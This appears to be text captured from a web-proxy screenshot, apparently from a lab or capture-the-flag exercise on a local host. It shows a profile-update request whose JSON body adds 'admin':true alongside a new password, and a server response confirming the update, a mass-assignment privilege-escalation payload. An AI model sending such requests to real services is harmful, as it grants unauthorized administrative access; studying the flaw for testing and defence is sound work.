 Request
Pretty Raw Hex \n
1 POST /user/profile HTTP/1.1
2 Host: exa-api.payback.local:20080
3 Content-Length: 38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://exa.payback.local:20080
10 Referer: http://exa.payback.local:20080/
11 Accept-Encoding: gzip, deflate
12 Cookie: connect.sid=s%3AoNm88KT7uPCFCMqKT0-A5znHCXKjO1Tl.TX9z34WlUaREI%2F%2BdmLf
13 Connection: close
14
15 {
"password":"password",
"admin":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 28 Jun 2023 01:49:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://exa.payback.local:20080
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"2b-lXWWZuL6AxoGPiM1f7aaNfWL1fU"
12
13 {
"success":"Profile updated successfully!"
}
INSPECTOR